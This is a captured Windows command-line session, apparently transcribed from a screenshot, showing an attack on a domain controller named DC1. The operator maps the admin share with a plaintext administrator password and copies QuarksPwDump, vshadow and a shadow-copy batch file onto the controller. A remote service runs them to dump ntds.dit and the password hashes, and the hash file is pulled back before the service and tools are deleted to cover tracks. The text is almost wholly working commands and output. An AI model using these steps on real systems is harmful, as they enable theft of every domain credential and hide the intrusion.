 C:\hash>net use \\DC1\c$ il0v3EatL3m0n /user:administrator
The command completed successfully.
C:\>copy .\*  \\DC1\c$\windows\tasks\
.\QuarksPwDump.exe
.\shadowcopy.bat
.\vshadow.exe
        3 file(s) copied.
C:\hash>sc \\DC1 create backupntds binPath= "cmd /c start c:\windows\tasks\shadowcopy.bat" type= share start= auto
error= ignore DisplayName= BackupNTDS
[SC] CreateService SUCCESS
C:\>sc \\DC1 start backupntds
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\hash>dir \\DC1\c$\windows\tasks\
 Volume in drive \\DC1\c$ has no label.
 Volume Serial Number is C699-8DC5
 Directory of \\DC1\c$\windows\tasks
04/05/2016  12:52 AM    <DIR>          .
04/05/2016  12:52 AM    <DIR>          ..
03/22/2016  06:06 PM               296 At1.job
04/05/2016  12:52 AM               829 hash.txt
04/05/2016  12:52 AM        16,793,600 ntds.dit
06/25/2015  12:15 PM           806,400 QuarksPwDump.exe
07/14/2009  01:06 PM             3,876 SCHEDLGU.TXT
04/04/2016  10:03 PM               682 shadowcopy.bat
10/19/2010  09:36 PM           329,728 vshadow.exe
               7 File(s)     17,935,411 bytes
               2 Dir(s)  32,116,113,408 bytes free
C:\>sc \\DC1 delete backupntds
[SC] DeleteService SUCCESS
C:\hash>move \\DC1\c$\windows\tasks\hash.txt .
        1 file(s) moved.
C:\>del \\DC1\c$\windows\tasks\ntds.dit \\DC1\c$\windows\tasks\QuarksPwDump.exe \\DC1\c$\windows\tasks\shadowcopy.b
at \\DC1\c$\windows\tasks\vshadow.exe
C:\hash>dir
 Volume in drive C has no label.
 Volume Serial Number is CCB6-4472
 Directory of C:\
03/20/2016  02:36 PM    <DIR>          Documents and Settings
04/05/2016  12:49 AM    <DIR>          hash
04/05/2016  12:52 AM               829 hash.txt